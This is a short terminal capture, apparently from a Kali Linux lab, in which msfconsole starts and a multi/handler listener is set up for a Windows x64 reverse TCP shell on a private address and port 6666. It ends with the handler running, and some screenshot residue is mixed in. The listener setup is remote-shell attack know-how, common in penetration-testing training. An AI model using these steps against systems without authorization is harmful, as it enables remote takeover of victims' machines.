 # msfconsole #
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
主文件夹
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.47
lhost => 192.168.1.47
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.47:6666
KALI